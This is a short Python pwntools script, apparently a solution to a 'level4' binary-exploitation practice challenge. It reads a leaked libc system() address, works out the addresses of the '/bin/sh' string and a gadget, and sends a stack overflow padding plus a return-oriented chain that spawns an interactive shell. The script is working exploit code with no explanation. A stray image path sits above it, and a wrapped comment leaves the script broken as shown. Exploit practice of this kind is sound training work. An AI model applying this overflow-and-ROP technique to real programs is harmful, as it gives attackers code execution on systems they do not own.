 #!/usr/bin/env python
from pwn import *
libc = ELF('libc.so.6')
p = process('./level4')
binsh_addr_offset = next(libc.search('/bin/sh')) -libc.symbols['system']
print "binsh_addr_offset = " + hex(binsh_addr_offset)
pop_pop_call_offset = 0x0000000000106b59 - libc.symbols['system']
print "pop_pop_call_offset = " + hex(pop_pop_call_offset)
print "\n##########receiving system addr##########\n"
system_addr_str = p.recvuntil('\n')#receive until '\n';why? beacuse level4 executes the
end with '\n'
system_addr = int(system_addr_str,16)
print "system_addr = " + hex(system_addr)
binsh_addr = system_addr + binsh_addr_offset
print "binsh_addr = " + hex(binsh_addr)
pop_pop_call_addr = system_addr + pop_pop_call_offset
print "pop_pop_call_addr = " + hex(pop_pop_call_addr)
p.recv()
payload = "\x00"*136 + p64(pop_pop_call_addr) + p64(system_addr) + p64(binsh_addr)
print "\n##########sending payload##########\n"
p.send(payload)
p.interactive()